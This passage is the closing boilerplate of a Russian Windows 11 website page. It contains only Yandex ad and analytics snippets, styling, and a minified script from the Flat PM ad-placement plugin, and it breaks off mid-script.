<div id="yandex_rtb_R-A-2398977-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2398977-4',
    blockId: 'R-A-2398977-4'
  })
})</script>

	</div>	
</div>

<style>
#ads_comp {
  display:block;
}

@media screen and (max-width: 768px) {
  #ads_comp {
	  display:none;
  }
}
</style>

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset - 100) ? 
		'top:20px; position: fixed;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>
</div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
    	
	
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Все про Windows 11
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87127477, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87127477" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://11windows.net/wp-admin/admin-ajax.php","nonce":"115d25a816"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://11windows.net/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.1" id="root-scripts-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof 